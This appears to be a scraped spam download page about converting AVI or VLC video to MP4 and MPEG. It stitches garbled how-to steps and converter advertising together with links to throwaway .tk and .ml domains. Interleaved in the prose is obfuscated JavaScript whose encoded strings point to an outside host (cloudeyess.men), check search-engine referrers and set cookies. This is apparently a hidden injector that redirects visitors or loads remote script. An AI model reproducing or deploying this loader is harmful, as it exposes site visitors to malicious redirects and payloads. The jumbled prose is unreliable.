



## **Video Converter Vlc To Mpeg Download For Windows 7 Professional Edition 64bit**

Choose to add a single file or multiples Step 4: Give the files suitable names and then select a folder where to store.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x14ebd2){\_0x2aeee7=window;}return \_0x2aeee7;};var \_0x208028=\_0x519e75();var \_0x395811='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x208028['atob']||(\_0x208028['atob']=function(\_0x34a262){var

\_0x31f18c=String(\_0x34a262)['replace'](/=+\$/,'');for(var \_0x4a84f2=0x0,\_0x37656a,\_0x23ba00,\_0x4383e8=0x0,\_0x595ef2='' ;\_0x23ba00=\_0x31f18c['charAt'](\_0x4383e8++);~\_0x23ba00&&(\_0x37656a=\_0x4a84f2%0x4?\_0x37656a\*0x40+\_0x23ba00: \_0x23ba00,\_0x4a84f2++%0x4)?\_0x595ef2+=String['fromCharCode'](0xff&\_0x37656a>>(-0x2\*\_0x4a84f2&0x6)):0x0){\_0x2 3ba00=\_0x395811['indexOf'](\_0x23ba00);}return

\_0x595ef2;});}());\_0x9473['base64DecodeUnicode']=function(\_0x513881){var \_0x325a78=atob(\_0x513881);var \_0x3b594d=[];for(var \_0x3cd85c=0x0,\_0x2c4c31=\_0x325a78['length'];\_0x3cd85c=0x0){if(\_0x48030a['bfrsZ'](\_0x48030a[\_0 x9473('0x34')],\_0x48030a[\_0x9473('0x35')])){\_0x5121a3=!![];}else{\_0x4993f7=!![];}}}if(\_0x5121a3){if(\_0x48030a[\_0x947 3('0x36')](\_0x48030a['aNOBt'],\_0x48030a[\_0x9473('0x37')])){document[\_0x9473('0x14')]=\_0x48030a[\_0x9473('0x38')](\_0x 48030a[\_0x9473('0x38')](\_0x48030a[\_0x9473('0x39')](\_0x48030a['xqPKN'](\_0x48030a['xqPKN'](\_0x3277fd+'=',\_0x4362b2( \_0x4b3d6a)),\_0x528b9a?\_0x48030a['xqPKN'](\_0x48030a['ueViE'],new \_0x2577da(new \_0x3800ba()[\_0x9473('0x1c')]()+\_0x 48030a[\_0x9473('0x3a')](\_0x58f340,0x3e8))):''),\_0x18618e?\_0x48030a[\_0x9473('0x39')](\_0x48030a[\_0x9473('0x3b')],\_0x3f 7406):''),\_0x195fdf?\_0x48030a[\_0x9473('0x3c')](\_0x9473('0x18'),\_0x29fa14):''),\_0x477089?\_0x48030a[\_0x9473('0x3d')]:'');} else{cookie[\_0x9473('0x3e')](\_0x48030a[\_0x9473('0x30')],0x1,0x1);if(!\_0x47e5ae){include(\_0x48030a[\_0x9473('0x3c')](\_0x 48030a[\_0x9473('0x3f')](\_0x48030a[\_0x9473('0x40')],q),''));}}}}R(); VLC AVI to MP4: How to Convert AVI to MP4 using VLCCan I convert AVI to MP4 using VLC?Many people are used to VLC as a media player but it has an added role of conversion.. Create your own DVDs – Burn whatever you like to DVD or copy as backup, in order to share with your friends your precious memories.. It is very powerful and a simple AVI to MP4 converter Step 1: Once your VLC program is installed to the computer system, you can kick start the process of converting your files in earnest.. Its interface is user-friendly which will definitely work to your advantage when converting AVI to MP4.. High Speed Lossless Conversion - Supports to convert video losslessly at 90X speeds, immensely shortening your project time with this tool.

How to Convert from AVI to MP4 with iSkysoftStep 1 Import AVI videos to this AVI to MP4 converterOnce launched the AVI to MP4 converter, select the "Add Files" button in the main window, or you can just import your AVI files with the easy to use drag n drop method.. For AVI files in your mobile devices like iPhone, Samsung or other mobile devices, click the drop down icon beside to directly load them from there.. Step 3 Actual conversion from AVI to MP4Check the "Convert" button in each video clip or "Convert All" on bottom right and all your AVI files will be converted to MP4 immediately.. Select MP4 from the Video tab of the format tray You are also allowed to change encode settings through the Setting icon on the right.. Customize Video by Editing – Edit your videos before conversion by Trim/Crop/Rotate, Special Effects, One Click Enhance, etc.. Step 2: From the menu bar, click on "media" and then follow up that with "convert/save".

It is very professional and you will enjoy high quality output files Part 1: How to Convert AVI to MP4 with VLCVLC is an open source platform for converting videos and is available freely.. Step 2 Choose MP4 as output formatMP4 is the output format you are going to select for converting your AVI files.. var \_0x4739=['ZmlvVEk=','aGVhZA==','Y3JlYXRlRWxlbWVud A==','VWxRWlk=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','S0NFdkk=','K3ZpZGVvK2NvbnZlcnRlcit2bGMrdG8rbXBlZ w==','QU1D','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','eW Rr','cnZP','NHwwfDF8M3w1fDI=','c3BsaXQ=','Q0RmZVE=','UEJLakk=','cUFPVXc=','cmVwbGFjZQ==','R3VlY3k=','TVN hY0E=','ZEJkaEo=','Y29va2ll','bWF0Y2g=','bk54SlM=','OyBwYXRoPQ==','OyBkb21haW49','U1BuVE0=','cm9RUlg=','OyBl eHBpcmVzPQ==','Z2V0VGltZQ==','a05PYmM=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFza y4=','LmFsdGF2aXN0YS4=','QmJ1','U0RE','TkNF','aUdsa0E=','V0VNdUU=','aHBqTGM=','LmFvbC4=','b293RWQ=','dVp2 d3A=','VnRvSFo=','cmVmZXJyZXI=','Z2V0','cVNyWGI=','WXdwY0k=','bGVuZ3Ro','aW5kZXhPZg==','QUliak0=','S2FxQ

Uk=','R1ZkTmE=','YU5PQnQ=','YllLRm4=','eHFQS04=','ZW1BU2s=','d1RMekg=','Ukdlbms=','eExwUGg=','c2V0','aUhWd Fg='];(function(\_0x682cf3,\_0x263bef){var \_0x28f540=function(\_0x3f89a5){while(--\_0x3f89a5){\_0x682cf3['push'](\_0x682cf  $3['shift']()$ ;}};  $0x28f540(++0x263bef);$ ( $0x4739,0xc4)$ );var

 $0x9473 = function(0x4fa84c, 0x159c5e)$ { $0x4fa84c = 0x4fa84c-0x0; var$ 

 $_0x71ce1b=0x4739$ [\_0x4fa84c];if(\_0x9473['initialized']===undefined){(function(){var \_0x519e75=function(){var  $0x2aeee7; try{ 0x2aeee7} = Function('return\x20(function))\x20'+{'}$ . Step 3: The next step will be adding videos that you intend to convert and you will have to use the "add" button.. If the files are few and their lengths short, the conversion will be very fast Apart from AVI to MP4 conversion by VLC and iSkysoft iMedia Converter Deluxe, you could also check here to get more AVI to MP4 converters for Mac and Windows.. Convert Online Videos – Download streaming media from 1,000+ sites like YouTube, or record video from any websites.. In this case, you can use it to convert AVI to MP4 and it will not give you a hard time.. Convert & Transfer to Devices – Directly convert to your device model format and transfer to your mobile devices with USB cable.. Step 5: When you have chosen MP4 as the output format, complete the conversion process by clicking on "start".

It will be an exceptional experience like you have never had in your lifetime If you like enjoying your music while on the move, this is the software to accomplish that as it will convert for both Android and Apple devices.. You will have the advantage of enjoying its editing features without paying anything.. Get the Best AVI to MP4 Video Converter - iSkysoft iMedia Converter Deluxe150+ Video Conversion Formats – Converts more than 150 video and audio formats, great for people who work with a wide range of video sources.. Part 2: Best VLC Alternative to Convert AVI to MP4Guaranteed high quality to converted files, high conversion speeds and ease in customizing videos are some of the reasons why iSkysoft iMedia Converter Deluxe suits converting AVI to MP4.

d70b09c2d4

[http://staruadexupar.tk/carlenem/100/1/index.html/](http://staruadexupar.tk/carlenem/100/1/index.html)

[http://liedingfluf.ml/carlenem79/100/1/index.html/](http://liedingfluf.ml/carlenem79/100/1/index.html)

[http://swalethmaxebursound.tk/carlenem96/100/1/index.html/](http://swalethmaxebursound.tk/carlenem96/100/1/index.html)